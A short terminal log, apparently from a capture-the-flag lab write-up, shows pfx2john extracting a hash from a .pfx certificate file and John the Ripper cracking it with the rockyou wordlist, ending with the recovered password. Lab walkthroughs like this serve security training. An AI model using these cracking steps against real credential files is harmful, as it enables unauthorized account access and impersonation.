 ┌──(root💀kali)-[/home/sec/laobai/timelapse]
└─# python3 /usr/share/john/pfx2john.py legacyy_dev_auth.pfx > hash1
┌──(root💀kali)-[/home/sec/laobai/timelapse]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt ./hash1
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy       (legacyy_dev_auth.pfx)
1g 0:00:01:44 DONE (2022-04-19 19:30) 0.009569g/s 30920p/s 30920c/s 30920C/s thuglife06..thug211
Use the "--show" option to display all of the cracked passwords reliably
Session completed.